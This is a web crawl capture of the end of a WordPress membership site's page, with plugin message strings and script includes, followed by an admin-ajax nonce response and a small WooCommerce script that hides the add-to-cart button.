="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/materialize/arm_materialize.js?ver=7.0.2" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/jqBootstrapValidation.js?ver=7.0.2" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/arm_form_validation.js?ver=7.0.2" id="arm_form_validation-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/uploads/fusion-scripts/bffdc73a8c43c5e02fc6d8f82cd09ccd.min.js?ver=3.14" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://naioputah.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naioputah.org/wp-admin/admin-ajax.php
body_size: -28
content:
{"103_qlDEjhB01F":"p565x53r","102_nZIG36SGUi":"h8f8p8qp","nonce":"95e9a2d811"}

--- FILE ---
content_type: application/javascript
request_url: https://naioputah.org/wp-content/plugins/quick-buy-now-button-for-woocommerce-pro/assets/js/scripts.js?ver=1.0.0
body_size: 28
content:
(function ($) {
    if( $( '#hide_single_add_to_cart' ).length > 0 ) {
        $( 'button.single_add_to_cart_button:not(.wc-buy-now-btn)' ).hide();
    }
})(jQuery);